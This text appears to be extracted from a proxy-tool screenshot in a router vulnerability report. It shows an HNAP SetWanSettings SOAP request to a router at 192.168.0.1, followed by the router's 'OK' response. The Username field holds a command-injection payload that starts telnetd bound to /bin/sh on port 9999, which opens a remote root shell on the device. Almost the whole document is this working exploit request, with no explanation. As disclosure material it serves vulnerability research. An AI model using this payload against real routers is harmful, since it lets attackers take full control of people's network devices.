 Request
Raw Params Headers Hex XML
POST /HNAP1/ HTTP/1.1
Host: 192.168.0.1
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:88.0) Gecko/20100101 Firefox/88.0
Accept: text/xml
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: text/xml
SOAPACTION: "http://purenetworks.com/HNAP1/SetWanSettings"
HNAP_AUTH: BDDA68629752DBE57718D89602A836E5 1638772968264
Content-Length: 1114
Origin: http://192.168.0.1
Connection: close
Referer: http://192.168.0.1/Internet.html
Cookie: uid=4DsfjbH6
<?xml version="1.0" encoding="UTF-8"?>
<soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
<soap:Body>
<SetWanSettings xmlns="http://purenetworks.com/HNAP1/">
<Type>StaticPPTP</Type>
<Username>';telnetd -l /bin/sh -p 9999 -b 0.0.0.0;echo'</Username>
<Password>e6c8b6d180e425ff4ca7b82f02b172861c13b6d130e425294ca7d32f024372861c13b6d130e425294ca7d3
2f024372861c13b6d130e425294ca7d32f02437286</Password>
<MaxIdleTime>300</MaxIdleTime>
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
x-content-type-options: nosniff
x-xss-protection: 1; mode=block
Set-Cookie: uid=4DsfjbH6; Path=/; HttpOnly;
Content-type: text/xml
Connection: close
Date: Thu, 16 Jul 2020 17:10:26 GMT
Server: T&W/1.00
Content-Length: 367
<soap:Envelope
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
<soap:Body> <SetWanSettingsResponse
xmlns="http://purenetworks.com/HNAP1/">
<SetWanSettingsResult>OK</SetWanSettingsResult>
</SetWanSettingsResponse>
</soap:Body>
</soap:Envelope>